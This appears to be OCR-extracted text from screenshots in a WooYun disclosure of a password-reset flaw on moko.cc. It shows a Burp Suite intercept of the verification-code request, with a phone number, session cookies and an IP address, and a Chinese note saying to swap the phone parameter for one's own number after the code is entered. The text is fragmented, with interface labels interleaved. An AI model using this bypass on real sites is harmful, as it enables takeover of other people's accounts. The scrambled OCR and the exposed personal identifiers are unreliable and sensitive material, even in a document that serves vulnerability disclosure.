 MOKO!美空 | MOKO.CC ...
密码找回
passmokoman.jpg ( JPE...
www.moko.cc/getpassword.html
Google <Ctrl+K>
Bae&Sae
访问最多
新手上路
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
15057700920 584556
Split URL
Execute
Enable Post data
Enable Referrer
重设密码
手机号码
请输入你用于登录的手机号码，点击
机，验证通过可重设登录密码
登录手机：
15057700920
验证码：
584556
新密码：
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
intercept options history
request to http://www.moko.cc:80 [122.11.46.204]
forward drop intercept is on action
raw params headers hex
POST /register|checkValideCode.action HTTP/1.1
Host: www.moko.cc
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.moko.cc/getpassword.html
Content-Length: 35
Cookie: JSESSIONID=D5D3110B08E9DFDD9B494604E9C10F85; SERVERID=server9993;
Hm_lvt_8d82e75c6168ba4bc0135a08edae2a2e=1434183063;
Hm_lpvt_8d82e75c6168ba4bc0135a08edae2a2e=1434188849; REGISTER_NUM=3; LAST_LOGIN_EM
userphone114.99.103.172=5
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
valideCode=584556&phone=1
+ < >
等验证码输完 这里phone= 改成自
己的手机号
www.wooyun.org